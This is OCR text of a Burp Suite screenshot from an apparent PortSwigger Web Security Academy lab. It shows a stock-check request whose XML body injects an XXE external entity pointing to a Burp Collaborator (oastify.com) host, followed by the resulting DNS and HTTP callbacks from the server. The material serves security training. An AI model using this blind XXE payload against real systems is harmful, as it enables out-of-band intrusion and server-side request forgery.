 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 ×
Send Cancel
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a5a00d704242aa1846ed84300e800b3.web-security-academy.net
3 Cookie: session=i51iuF6Na3GSzQaRcM0vTvse6Af5G1Gu
4 Content-Length: 211
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a5a00d704242aa1846ed84300e800b3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5a00d704242aa1846ed84300e800b3.web-security-academy.net/produ
ct?productId=3
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM
"http://ptmt2johg5c9oar3fyb9etnyzp5ft4.oastify.com"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Done
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2023-Apr-09 13:20:00 UTC DNS ptmt2johg5c9oar3fyb9etnyzp5ft4
2 2023-Apr-09 13:20:00 UTC DNS ptmt2johg5c9oar3fyb9etnyzp5ft4
3 2023-Apr-09 13:20:00 UTC HTTP ptmt2johg5c9oar3fyb9etnyzp5ft4
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 User-Agent: Java/17.0.5
3 Host: ptmt2johg5c9oar3fyb9etnyzp5ft4.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Search... 0 highlights
Inspector
Request Attributes 2
Request Headers 4
Close